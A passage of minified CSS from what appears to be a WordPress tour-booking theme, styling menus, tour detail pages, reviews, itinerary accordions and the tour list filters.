.IkCurrencyMenuHeader,.header-layout-3 .site_menu .UserLinksMenu{display:none}}@media (min-width:992px){.header-layout-3 .theme-primary-menu{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px));text-align:right}.header-layout-3 .header-right{width:-webkit-calc( (100% - 230px));width:-moz-calc( (100% - 230px));width:calc( (100% - 230px))}.header-layout-3 .header-box .container,.header-layout-3 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .header-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-layout-3 .search-btn{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.header-layout-3 .search-btn:before{margin-right:7px}.header-layout-3 .tel-number{margin-left:30px}}#theme-menu-layout{position:relative}.header-box{position:relative;z-index:20}.theme-logo{margin:0;min-width:84px;max-width:230px;font-size:0;float:left}

/*! HIDE EDIT LOCATION BUTTON
------------------------------------------------->*/.theme-primary-menu .customize-partial-edit-shortcut{display:none}.landing-item{position:relative}.landing-item img{width:100%;-o-object-fit:cover;object-fit:cover}.landing-item:hover .landing-item-url{opacity:1;visibility:visible}.landing-item:hover .landing-btn{-webkit-animation:moveBot 0.5s ease;animation:moveBot 0.5s ease}.landing-item-url{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;color:#fff}.landing-item-url:hover{color:#fff}.landing-btn{position:relative;width:180px;height:50px;padding:0 15px;color:#fff;text-transform:uppercase;font-weight:600;letter-spacing:2px;-webkit-animation:moveTop 0.5s ease;animation:moveTop 0.5s ease}.landing-btn:hover{-webkit-box-shadow:0 0 50px rgba(255, 255, 255, 0.3);box-shadow:0 0 50px rgba(255, 255, 255, 0.3)}@-webkit-keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@keyframes moveTop{0%{-webkit-transform:none;transform:none}to{-webkit-transform:translateY(-50px);transform:translateY(-50px)}}@-webkit-keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}@keyframes moveBot{0%{-webkit-transform:translateY(50px);transform:translateY(50px)}to{-webkit-transform:none;transform:none}}.theme-icon-wp-menu{margin-right:3px}@media (min-width:992px){.theme-primary-menu .menu-item-has-mega-menu.submega-in-right .mega-menu-row{left:initial;right:0}.theme-primary-menu .mega-1-col .mega-menu-row{width:250px}.theme-primary-menu .mega-1-col .mega-menu-row>li{width:100%}.theme-primary-menu .mega-2-col .mega-menu-row{width:450px}.theme-primary-menu .mega-2-col .mega-menu-row>li{width:50%}.theme-primary-menu .mega-3-col .mega-menu-row{width:725px}.theme-primary-menu .mega-3-col .mega-menu-row>li{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}.theme-primary-menu .mega-standard{position:static}.theme-primary-menu .mega-standard .mega-menu-row{right:0;left:initial;width:1170px;left:-webkit-calc( (100% - 1170px) / 2);left:-moz-calc( (100% - 1170px) / 2);left:calc( (100% - 1170px) / 2)}.theme-primary-menu .mega-standard .mega-menu-row>li{width:25%}.theme-primary-menu .mega-menu-row{position:absolute;left:0;top:110%;visibility:hidden;opacity:0;z-index:10;text-align:left;margin-left:0;padding:20px 20px 0 20px;background-color:#fff;background-repeat:no-repeat;background-position:bottom right;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu .mega-menu-row *{font-family:inherit;font-size:inherit;font-weight:inherit;color:inherit}.theme-primary-menu .mega-menu-row>li{float:left;margin-bottom:20px}.theme-primary-menu .mega-menu-row>li>a{padding:0 10px;margin-bottom:15px;display:block;font-weight:600;font-size:-webkit-calc( 100% + 2px);font-size:-moz-calc( 100% + 2px);font-size:calc( 100% + 2px)}.theme-primary-menu .mega-menu-row li{overflow:hidden}.theme-primary-menu .mega-menu-row li span:not(.theme-icon-wp-menu){color:#b6b6b6;font-size:12px;line-height:24px;margin-bottom:10px}.theme-primary-menu .mega-menu-row li div{line-height:24px;color:#b6b6b6;font-size:12px;padding:5px 10px}.theme-primary-menu .mega-menu-row li div p{margin-top:10px;color:#b6b6b6}.theme-primary-menu .mega-menu-row li ul{position:static;float:left;border:0;width:100%}.theme-primary-menu .mega-menu-row li ul li{width:100%;padding:0 0 0 1px}.theme-primary-menu .mega-menu-row .sub-menu{margin-left:0;left:0;position:static;background:rgba(0, 0, 0, 0)}.theme-primary-menu .mega-menu-row .sub-menu a{display:block;padding:5px 10px;white-space:nowrap}.theme-primary-menu .mega-menu-col li{display:inline-block}.theme-primary-menu .mega-menu-col .sub-menu{width:100%}}.theme-primary-menu{padding-left:0;margin:0}@media (min-width:992px){.theme-primary-menu>li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:1}.theme-primary-menu>li>a{font-size:13px;line-height:56px;padding:0 15px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;background:#fff;min-width:180px;text-align:left;z-index:2;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul ul{top:20%;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul li.menu-item-has-children:after{content:"\f3d3";font-family:"ionicons"!important;font-size:12px!important;top:17px;line-height:1!important;position:absolute;right:10px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a{display:block;line-height:24px;padding:10px 20px}.theme-primary-menu>li:not(.menu-item-has-mega-menu) ul a:hover{background:rgba(239, 239, 239, 0.28)}.theme-primary-menu li{position:relative;list-style:none}.theme-primary-menu li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);top:100%}.theme-primary-menu .sub-menu{-webkit-transition:top 0.3s ease 0s, opacity 0.3s;-o-transition:top 0.3s ease 0s, opacity 0.3s;transition:top 0.3s ease 0s, opacity 0.3s;display:initial!important}.theme-primary-menu .sub-menu>li:hover>ul{left:100%;top:0}}@media (min-width:992px){.theme-primary-menu .sub-menu{-webkit-box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);box-shadow:1px 4px 4px 0 rgba(0, 0, 0, 0.1);border-radius:4px}.theme-primary-menu .sub-menu.alight-right{left:inherit;right:0}}.theme-primary-menu .sub-menu a{white-space:nowrap}#theme-page-header{position:relative}.single-ht_tour #theme-page-header{display:none}.page-header{position:relative;padding:30px 0}.page-header .container{height:100%;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#page-header-parallax{background-position:0 0}.page-title{line-height:1.2;margin:0;font-size:36px}.crumbs{display:block}.crumbs>span:after{content:"\f3d3";font-family:"ionicons";margin-left:8px;margin-right:4px}.crumbs .last-item:after{content:none}#theme-bread{position:relative}#theme-bread .customize-partial-edit-shortcut{display:none}#preloader{top:0;left:0;width:100%;height:100%;position:fixed;background-color:#fff;-moz-user-select:none;-webkit-user-select:none;opacity:0;visibility:hidden;pointer-events:none}#preloader.loading{z-index:9999;opacity:1;visibility:visible}#preloader.loading:before{-webkit-animation:loading 0.8s infinite linear;animation:loading 0.8s infinite linear;height:60px;width:60px;border-width:10px;border-style:solid;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-30px;margin-left:-30px}.theme-social-icon a{font-size:0}.theme-social-icon a[href*="vk.com"]{font-size:16px}.theme-social-icon a:before{font-size:16px;font-family:"ionicons"}.theme-social-icon a[href*="twitter.com"]:before{content:"\f243"}.theme-social-icon a[href*="facebook.com"]:before{content:"\f231"}.theme-social-icon a[href*="plus.google.com"]:before{content:"\f235"}.theme-social-icon a[href*="instagram.com"]:before{content:"\f351"}.theme-social-icon a[href*="vimeo.com"]:before{content:"\f245"}.theme-social-icon a[href*="youtube.com"]:before{content:"\f24d"}.theme-social-icon a[href*="github.com"]:before{content:"\f233"}.theme-social-icon a[href*="linkedin.com"]:before{content:"\f239"}.theme-social-icon a[href*="pinterest.com"]:before{content:"\f2b1"}.theme-social-icon a[href*=feed]:before{content:"\f23d"}#login figure,#register figure{text-align:center;border-bottom:1px solid #ededed;margin:-45px -60px 25px -60px;padding:20px 60px 25px 60px}@media (max-width:767px){#login figure,#register figure{margin:-30px -30px 20px -30px;padding:15px 60px 20px 60px}}#login aside,#register aside{width:420px;padding:25px;background-color:#007d9e;margin:15% auto 5%}@media (max-width:767px){#login aside,#register aside{width:100%;padding:30px}}#login aside form,#register aside form{margin-bottom:20px;display:block}#login aside form .form-group input,#register aside form .form-group input{padding-left:40px}#login aside form .form-group i,#register aside form .form-group i{font-size:21px;position:absolute;left:12px;top:34px;color:#ccc;width:25px;height:25px;display:block;font-weight:400!important}#login aside .copy,#register aside .copy{text-align:center;position:absolute;height:30px;left:0;bottom:30px;width:100%;color:#999;font-weight:500}#login aside a,#login aside h3,#login aside h6,#login aside label,#login aside li,#login aside p,#register aside a,#register aside h3,#register aside h6,#register aside label,#register aside li,#register aside p{color:white}#login aside ul,#register aside ul{list-style:none}.single-ht_tour #comments{margin-top:0}.single-ht_tour .comments-title span{font-weight:normal;font-size:14px}.single-ht_tour #reply-title{font-size:20px;margin-top:0}.single-ht_tour #respond{padding:0;background:initial}.single-ht_tour #respond .wrap-rating{margin-bottom:30px}.single-ht_tour #respond label{margin-bottom:5px}.single-ht_tour #respond textarea{padding:15px;border:1px solid #eee;resize:none;margin-bottom:10px}.single-ht_tour #respond textarea:focus{border-color:#ddd}.single-ht_tour #respond input:not([type=submit]){float:left;width:350px;max-width:100%;clear:both;padding:0 15px;height:45px;margin-bottom:10px}.single-ht_tour #respond input:not([type=submit]):focus{border-color:#ddd}.single-ht_tour #respond input[type=submit]{float:left}#reviews-detail{margin-top:15px;border-bottom:1px dotted #f1f1f1;padding-bottom:32px;margin-bottom:35px}#reviews-detail+.comment-list{margin-top:0}#reviews-detail.tmp_cls .star-progress span{width:0!important}#reviews-detail dt{font-weight:normal;max-width:160px;clear:both}#reviews-detail dd{margin-top:0;margin-bottom:15px;max-width:-webkit-calc( 100% - 160px);max-width:-moz-calc( 100% - 160px);max-width:calc( 100% - 160px)}.rating-stars{float:left;width:100px;position:relative}.rating-stars:after,.rating-stars:before{font-family:"FontAwesome";font-size:16px}.rating-stars:before{position:relative;z-index:2}.rating-stars:after{position:absolute;left:0;content:"\f005 \f005 \f005 \f005 \f005";color:#cccccc}.rating-stars.rating-stars-5:before{content:"\f005 \f005 \f005 \f005 \f005"}.rating-stars.rating-stars-4:before{content:"\f005 \f005 \f005 \f005"}.rating-stars.rating-stars-3:before{content:"\f005 \f005 \f005"}.rating-stars.rating-stars-2:before{content:"\f005 \f005"}.rating-stars.rating-stars-1:before{content:"\f005"}.stars-bar{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.star-progress{position:relative;float:left;height:10px;border:1px solid #eeeeee;border-radius:5px;width:-webkit-calc( 100% - 50px);width:-moz-calc( 100% - 50px);width:calc( 100% - 50px)}.star-progress span{position:absolute;left:0;top:0;bottom:0;background:#03ab96;border-radius:5px;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.star-label{width:50px;padding-left:10px}.review-content .comment-list{padding-left:0;list-style:none}.review-content .comment-list+#respond{border-top:1px solid #f1f1f1;padding-top:20px}.review-content .comment-list+#respond #reply-title{margin-top:15px}.review-content .rating{float:left}.review-content .rating span{font-size:16px;color:#ccc}.review-content .rating-title sup{color:#f00}.review-content .must-tag{color:#f00}.fw-feedback{margin-bottom:35px;padding-bottom:35px;border-bottom:1px dotted #f1f1f1}.fw-feedback:last-of-type{border-bottom:0;margin-bottom:0}.fw-feedback .comment-author{float:left;margin-right:20px}.fw-feedback .comment-author img{border-radius:50%}.fw-feedback .comment-meta{float:left;width:-webkit-calc( 100% - 100px);width:-moz-calc( 100% - 100px);width:calc( 100% - 100px)}.fw-feedback .fn{margin-bottom:5px}.fw-feedback .comment-content{width:100%;margin-top:8px}.fw-feedback .comment-content p:last-child{margin-bottom:0}.fw-feedback .fw-comment-time{float:right}.fw-feedback .edit-link{float:right}.fw-feedback .comment-edit-link{margin-left:0;margin-right:30px}.single-ht_tour .comments-area:not(.review-content) .comment-content{width:100%}.single-ht_tour #main{position:relative}.single-ht_tour .theme-footer{margin-top:0}@media (max-width:767px){.single-ht_tour .cmt-input.cmt-field{margin-left:0;width:100%;max-width:100%}.single-ht_tour #respond input:not([type=submit]){width:100%}}@media (min-width:992px){.tour-left-content{width:-webkit-calc( (2 / 3 ) * 100% - 30px);width:-moz-calc( (2 / 3 ) * 100% - 30px);width:calc( (2 / 3 ) * 100% - 30px);margin-right:30px}}.tour-right-sidebar{float:left;will-change:min-height}@media (min-width:992px){.tour-right-sidebar{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3)}}.tour-cover-image{position:relative;height:590px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#222}.tour-cover-image .container{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:flex-end;-ms-flex-align:end;align-items:flex-end}.tour-lightbox-btn{margin-bottom:30px;float:left;color:#fff;background:rgba(0, 0, 0, 0.5);min-width:170px;height:45px;padding:0 15px;border-radius:2px;border:0}.single-tour-2 .tour-lightbox-btn{clear:both}.tour-lightbox-btn:hover{color:#fff;background:rgba(0, 0, 0, 0.7)}.tour-lightbox-btn:before{margin-right:10px;font-size:20px}.tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:30px}.tour-lightbox-btn#goto-view-photos:before{content:"\e904";font-family:"gotoicon"}.tour-lightbox-btn.goto-video-preview:before{content:"\f487";font-family:"ionicons"}.fake-navbox{height:55px;margin-bottom:30px}.single-tour-1 .fake-navbox{height:70px}.tour-navbox{background:#fff;border-bottom:1px solid #eee;height:inherit}.single-tour-2 .tour-navbox{background:#eee}.tour-navbox.active{position:fixed;left:0;top:0;z-index:10}.logged-in.admin-bar .tour-navbox.active{margin-top:32px}.tour-navbox a{line-height:54px;display:inline-block}.single-tour-1 .tour-navbox a{line-height:calc(70px - 1px)}.tour-navbox a+a{padding-left:20px;padding-right:20px}.tour-navbox a:last-of-type{padding-right:0}.tour-navbox a.active{color:#333;font-weight:700;border-bottom:1px solid}.tour-navbox a:hover{color:#333;font-weight:700}.tour-title-box{float:left;height:70px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:50%}.single-tour-1 .tour-nav{float:right}.tour-title{font-size:26px;margin-top:0;margin-bottom:3px}.tour-average{color:#fff;font-weight:700;font-size:19px;border-radius:10px;min-width:34px;height:25px;padding:0 6px;line-height:1;margin-right:5px}.tour-review-count{font-size:13px}.tour-gallery{margin-bottom:40px}.tour-gallery .tns-controls [data-controls=prev]{left:-25px}.tour-gallery .tns-controls [data-controls=next]{right:-25px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}to{background-position:468px 0}}.tour-gallery-slide:not(.tns-slider)>a:not(:first-of-type){display:none}.tour-desc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.tour-desc-item{padding:15px;width:100%;background:#fff;min-height:90px;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:175px;flex-basis:175px}.tour-desc-icon{font-size:28px}.tour-desc-icon img{max-width:30px;max-height:30px}.tour-desc-text{font-size:13px;font-weight:500;margin-top:5px}.tour-section{background:#fff;padding:15px;margin-bottom:40px}@media (min-width:992px){.tour-section{padding:35px}}.tour-section#tour-link-map .tour-section-title{margin-bottom:30px}.tour-section iframe{margin:0}.tour-section-title{margin-top:0;position:relative;text-transform:initial}.tour-section-title:before{content:'';position:absolute;top:0;left:-35px;width:3px;height:20px}.tour-table-info{border:1px dotted #efefef;border-left:0;border-right:0;margin:35px 0 0 0}.tour-table-info td,.tour-table-info tr{border:1px dotted #efefef;border-left:0;border-right:0;padding:15px 10px 15px 0;vertical-align:top}.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{font-weight:700}@media (min-width:768px){.tour-table-info td:first-of-type,.tour-table-info tr:first-of-type{width:215px}}@media (max-width:767px){.tour-table-info tr{border:1px solid #ccc}}@media (max-width:767px){.tour-table-info td{display:block;width:100%;border:0;padding:15px}.tour-table-info td:first-of-type{border-bottom:1px solid #f7f7f7}}.tour-table-info ul{padding:0;margin:0;list-style:none}.tour-table-info li{line-height:30px}.tour-table-info [class*=editor-icon]{font-size:0}.tour-table-info [class*=editor-icon]:before{font-size:16px;margin-right:10px}#tour-link-itinerary .tour-section-title{display:inline-block}.tour-download-btn{float:right;background:#fff;border:1px solid #eee;border-radius:20px;min-width:200px;height:35px;padding:0 15px;font-size:13px}.tour-download-btn:hover{border-color:#777;color:#333}.tour-download-btn:before{content:"\e910";font-family:"gotoicon";margin-right:10px}.tour-accordion{margin-top:12px;position:relative;padding-left:20px}.tour-accordion:before{content:'';position:absolute;left:0;width:1px;top:5px;bottom:5px;border-left:1px dashed #ddd}.tour-acc-item{position:relative}.tour-acc-item:not(:first-of-type):not(:last-of-type):after,.tour-acc-item:not(:first-of-type):not(:last-of-type):before{content:'';position:absolute;border-radius:50%}.tour-acc-item:not(:first-of-type):not(:last-of-type):before{background:#fff;width:6px;height:6px;left:-23px;top:9px;z-index:2}.tour-acc-item:not(:first-of-type):not(:last-of-type):after{width:16px;height:16px;left:-28px;top:4px}.tour-acc-item:first-of-type:after,.tour-acc-item:last-of-type:after{content:'';width:20px;height:20px;border-radius:50%;position:absolute;top:4px;left:-30px;background:#000}.tour-acc-item:first-of-type:before{content:"\e90d";font-family:"gotoicon";font-size:12px;position:absolute;left:-26px;top:2px;z-index:2;color:#fff}.tour-acc-item:last-of-type:before{content:"\f42c";font-family:"ionicons";font-size:17px;position:absolute;left:-24px;top:3px;z-index:2;color:#fff}.tour-acc-item+.tour-acc-item{margin-top:20px}.tour-acc-item.open .tour-acc-head{font-weight:700}.tour-acc-item.open .tour-acc-content{max-height:initial}.tour-acc-item.close .tour-acc-head{font-weight:normal}.tour-acc-item.close .tour-acc-content{max-height:0;margin:0}.tour-acc-head{cursor:pointer;line-height:26px}.tour-acc-content{margin:30px 0;overflow:hidden}.tour-acc-content .tour-acc-img{max-width:200px;max-height:150px;float:left;margin-right:30px}.tour-acc-content .tour-acc-text{float:left;width:-webkit-calc( 100% - 230px);width:-moz-calc( 100% - 230px);width:calc( 100% - 230px)}.tour-acc-content .tour-acc-text p:last-child{margin-bottom:0}.single-tour-2 .tour-title-box{display:block;max-width:100%;background:#fff}.single-tour-2 .tour-lightbox-btn{float:right;margin-bottom:0;line-height:1;margin-top:5px}.single-tour-2 .tour-lightbox-btn:hover{color:#fff;font-weight:normal;opacity:0.8}.single-tour-3 .tour-title-box{height:auto;padding:45px 0}.single-tour-3 .tns-inner{overflow:hidden}.tour-3-gallery{position:relative}.tour-3-gallery .container{position:relative}.tour-3-gallery .tour-lightbox-btn{position:absolute;bottom:0;left:15px;border-radius:50px}#tour-3-slider .tour-3-slide-item{position:relative}@media (min-width:1600px){#tour-3-slider .tour-3-slide-item{height:420px}}@media (min-width:1024px) and (max-width:1599px){#tour-3-slider .tour-3-slide-item{height:360px}}@media (max-width:1023px){#tour-3-slider .tour-3-slide-item{height:320px}}#tour-3-slider .tour-3-slide-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#tour-3-slider .tour-3-slide-item:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(36, 36, 41, 0.3)}#tour-3-slider .tour-3-slide-item:hover:before{background-color:rgba(0, 0, 0, 0)}#tour-3-slider .tour-3-slide-item:not(.tns-item){float:left;width:20%;display:none}#tour-3-slider .tour-3-slide-item:not(.tns-item):nth-of-type(n+4){display:none}.page-template-tour-list .page-header{margin-bottom:0}.page-template-tour-list .theme-footer{margin-top:0}.main-tour-list{padding:60px 0;background:#f3f3f3}.main-tour-list .no-post-founds{margin-top:15px}.main-tour-list .no-post-founds:before{content:"\f4d7";font-family:"ionicons";margin-right:7px;font-size:20px;position:relative;top:2px}.tour-list-sidebar{max-width:270px;background:#fff}#tour-list-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px);padding-left:30px;position:relative}#tour-list-content.loading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:0.7;z-index:2;background:#f3f3f3}#tour-list-content.loading #tl-topbar:before{content:''}.tour-list-pagi{padding:0}#tl-topbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;padding:20px;border-radius:3px;position:relative}#tl-topbar:before{position:absolute;left:0;right:0;top:0;z-index:2;width:100%;height:2px;-webkit-animation:filterAnimation 0.9s ease-in-out 0s infinite;animation:filterAnimation 0.9s ease-in-out 0s infinite}.tl-topbar-sortby{position:relative}.tl-topbar-sortby:after{content:"\f3d0";font-family:"ionicons";position:absolute;right:20px;top:15px;line-height:1;width:10px;height:10px;color:#aaa}#tl-dropdown-sortby{min-width:200px;height:40px;border-radius:20px;padding:0 20px;-webkit-appearance:none;-moz-appearance:none;margin-left:5px;font-family:inherit}#tl-dropdown-sortby::-ms-expand{display:none}.tl-view-btn{width:40px;height:40px;border-radius:50%;border:1px solid #dedede;cursor:pointer;color:#aaa;margin-left:5px}#tl-filter-key.active{margin-top:20px}.tl-remove-key{height:35px;padding:0 5px 0 20px;border-radius:20px;background:#fff;margin:0 15px 20px 0}.tl-remove-key button{border:0;font-size:12px;background-color:rgba(0, 0, 0, 0);margin-left:10px;width:30px;height:30px;border-radius:50%}.tl-remove-key button:hover{background-color:#ddd}#clear-all-key{background:rgba(0, 0, 0, 0);border:0}#clear-all-key:first-child{display:none}#tl-list .ht-pagination li+li{margin-left:5px}#tl-list .ht-pagination .current{cursor:default}#tl-list .ht-pagination a{border:none;background-color:#fff}.tli-price{position:absolute;height:30px;padding:0 20px;z-index:1}.tli-price span{color:#fff}.tli-price span:first-child{text-decoration:line-through;font-size:13px;font-weight:normal}.tli-price span:last-child{font-weight:600;font-size:16px;text-decoration:none}.tli-price .tli-sale-price{margin-left:5px}.tlc-title{font-size:0}.tlc-title a{line-height:1}.tl-item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.tl-image{float:left;width:340px;height:240px;position:relative;overflow:hidden}.tl-image img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.tour-view-list{}.tour-view-list .tl-item{margin-top:40px;background:#fff}.tour-view-list #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-list .tli-price{left:0;top:15px;border-radius:0 3px 3px 0}.tour-view-list .tl-content{max-width:-webkit-calc( 100% - 340px);max-width:-moz-calc( 100% - 340px);max-width:calc( 100% - 340px);padding:24px 30px 24px 30px}.tour-view-list .tlc-title{margin:0 0 8px 0}.tour-view-list .tlc-title a{font-size:22px}.tour-view-list .tlc-info{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-bottom:15px}.tour-view-list .tour-average{margin-right:8px}.tour-view-list .tour-review-count{position:relative;margin-right:15px;white-space:nowrap}.tour-view-list .tlc-cat{margin-left:15px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.tour-view-list .tlc-cat:before{content:"\e90d";font-family:"gotoicon";margin-right:5px;font-size:22px}.tour-view-list .tlc-cat:after{content:'';height:16px;width:1px;position:absolute;left:-15px;background:#eee;top:4px}.tour-view-list .tlc-cat a{font-size:13px;margin-left:3px}.tour-view-list .tlc-summary{line-height:20px;margin-bottom:30px}.tour-view-list .tlc-short-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tour-view-list .tlc-short-info .tlc-short-item{margin-right:30px}.tour-view-list .tlc-short-info span{font-size:20px}.tour-view-list .tlc-short-info strong{display:inline-block;vertical-align:top;font-size:13px;font-weight:600}.tour-view-grid{}.tour-view-grid .tlc-summary{margin:10px 0 20px 0}.tour-view-grid .tl-item{float:left;margin-top:30px;background:#fff;width:-webkit-calc( ( 100% - 30px ) / 2);width:-moz-calc( ( 100% - 30px ) / 2);width:calc( ( 100% - 30px ) / 2)}.tour-view-grid .tl-item:nth-child(odd){clear:both}.tour-view-grid .tl-item:nth-child(2n){margin-left:30px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type{margin-top:20px}.tour-view-grid #tl-filter-key.active+#tl-list .tl-item:first-of-type+.tl-item{margin-top:20px}.tour-view-grid .tl-image{width:100%}.tour-view-grid .tl-content{padding:20px}.tour-view-grid .tli-price{left:20px;bottom:0;border-radius:3px 3px 0 0}.tour-view-grid .tlc-title{margin:0 0 5px 0}.tour-view-grid .tlc-title a{font-size:18px}.tour-view-grid .tlc-cat{margin-bottom:16px}.tour-view-grid .tlc-info{float:left}.tour-view-grid .tlc-short-info{float:right}.tour-view-grid .tlc-short-info strong{font-weight:normal}.tour-view-grid .tlc-short-item span{margin-right:4px}@-webkit-keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes filterAnimation{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tl-sidebar-title{color:#fff;text-transform:uppercase;line-height:50px;padding:0 20px;font-size:16px;font-weight:600}#tl-filter-form{padding:20px}.tl-block-title{font-size:16px;font-weight:600;margin-top:0}#tour-list-date-field,#tour-list-keyword-field{border-radius:50px;height:40px;border:0;background:#f6f6f6;padding:0 20px}.tl-term-list+.tl-term-list{margin-top:4px}.tl-term-list input{display:none}.tl-term-list label{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tl-term-list label>span{position:relative;width:15px;height:15px;border:1px solid;border-radius:50%;margin-right:10px}.tl-term-list label>span:before{content:'';position:absolute;left:2px;top:2px;right:2px;bottom:2px;border-radius:50%}.tl-term-list>span{float:right;font-size:12px}.filter-expand{cursor:pointer;margin-top:5px;float:left}.filter-expand:after{content:"\f35f";font-family:"ionicons";margin-left:10px;font-size:18px;position:relative;top:3px}.filter-expand~.tl-term-list{display:none}.tl-days-of-week{margin-left:5px}.tl-price-field{position:relative;margin-bottom:20px}.tl-price-field input{margin:0;border:0;position:relative;overflow:hidden;cursor:pointer;-webkit-appearance:none;-moz-appearance:none}.tl-price-field input#tl-price-max{margin-top:20px}.tl-label-price-min{float:left}.tl-label-price-max{float:right}.tl-sidebar-block{border-bottom:1px solid #eee;padding:20px 0}.tl-sidebar-block:last-of-type{border-bottom:0}.tl-sidebar-block.expanded .filter-expand{display:none}.tl-sidebar-block.expanded .filter-expand~.tl-term-list{display:block}.tl-sidebar-block>div{margin-top:10px;margin-bottom:15px}.tl-sidebar-block .slider{height:5px;position:relative;background:#ddd}.tl-sidebar-block .slider.one-way .handle.handle-left{visibility:hidden}.tl-sidebar-block .handle{width:20px;height:20px;border-radius:50%;position:absolute;background-color:#fff;margin-top:-7px;cursor:pointer;z-index:2;-webkit-box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3);box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.3)}.tl-sidebar-block .ontop{z-index:3}.tl-sidebar-block .handle:active{-webkit-box-shadow:0 0 0.5rem #0a84c1;box-shadow:0 0 0.5rem #0a84c1}.tl-sidebar-block .slider-fill{position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;-webkit-user-select:none}.tl-spn-left{float:left;font-size:12px}.tl-spn-right{float:right;font-size:12px}#tl-form-reset,#tl-form-submit{display:none}.tour-related .tns-outer{margin-bottom:80px}.tour-related .tns-outer:hover .tns-controls button:not(:disabled){visibility:visible;opacity:1}.tour-related .tns-controls button{visibility:hidden;opacity:0}.tour-related-section{margin-top:15px}#tour-related-box{margin-bottom:40px}#tour-related-box 